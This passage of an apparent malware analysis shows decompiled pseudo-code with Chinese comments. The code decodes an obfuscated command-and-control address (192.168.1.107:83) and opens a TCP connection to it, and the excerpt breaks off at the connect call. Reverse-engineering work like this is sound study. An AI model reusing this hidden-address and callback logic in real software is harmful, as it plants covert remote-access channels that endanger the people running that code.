 IP_addr = decode_40293E("EgoRHRIVCx0SHRITFAkLEEM=");// 解密出：192.168.1.107:83
mbscpy(&Str, IP_addr); // str = 192.168.1.107:83
v3 = strstr(&Str, ":");
if ( v3 )
{
memset(cp, 0, 0x80u);
IPnumber_1 = strcspn(&Str, ":"); // 获取到：之前的字符个数
strncpy(cp, &Str, IPnumber_1); // cp = 192.168.1.107
IPnumber = strcspn(&Str, ":"); // 获取：之前的字符个数
v3 = atoi(&v9[IPnumber]); // 将端口83字符串转换为整数83
dword_4014C4 = v3;
}
LOWORD(v3) = dword_4014C4;
IP_name.sa_family = 2;
*IP_name.sa_data = (htons)(v3); // htons是将整型变量从主机字节顺序转变成网络字节顺序，端口为83
*&IP_name.sa_data[2] = Swap_init_IPAddr_405CD0(cp);// 转换IP地址，将字符型的IP转换成整数（二进制）
socket2 = socket(AF_INET, SOCK_STREAM, 0); // 初始化socket
if ( connect(socket2, &IP_name, 16) != SOCKET_ERROR )// 与指定套接字进行连接，若没有返回socket_Error便返回该套接字